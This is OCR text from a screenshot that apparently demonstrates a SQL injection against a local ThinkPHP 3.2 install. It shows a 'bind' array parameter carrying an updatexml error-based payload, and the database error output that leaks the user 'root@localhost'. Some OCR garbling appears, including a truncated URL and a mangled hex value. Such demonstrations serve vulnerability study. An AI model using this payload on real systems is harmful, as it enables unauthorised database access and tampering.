 localhost/thinkphp32/index.php?username[0]=bind&username[1]=0%20and%20updatexml(1,concat(0x7,user(),0x7e...
:(
1105:XPATH syntax error: '•root@localhost~' [ SQL语
句 ] : UPDATE `users` SET `password`='test' WHERE
`username` = 'test' and
updatexml(1,concat(0x7,user(),0x7e),1)